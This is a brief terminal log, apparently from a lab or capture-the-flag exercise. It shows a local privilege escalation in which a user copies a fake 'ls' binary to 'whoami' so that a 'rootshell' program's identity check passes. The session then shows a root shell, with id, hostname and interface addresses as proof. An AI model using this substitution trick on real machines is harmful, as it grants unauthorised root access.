 santana@l3:~$ chmod +x ls
santana@l3:~$ cp ls whoami
santana@l3:~$ ./rootshell
Verifying you are Preston...
You are: Preston
Access Granted
# echo "eroepke" && id && hostname && ip addr
eroepke
uid=0(root) gid=1001(santana) groups=1001(santana)
l3
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:02:31:15:70:22 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    inet 135.75.54.123/24 metric 100 brd 135.75.54.255 scope global dynamic ens160
       valid_lft 32901sec preferred_lft 32901sec
    inet6 fe80::202:31ff:fe15:7022/64 scope link
       valid_lft forever preferred_lft forever
#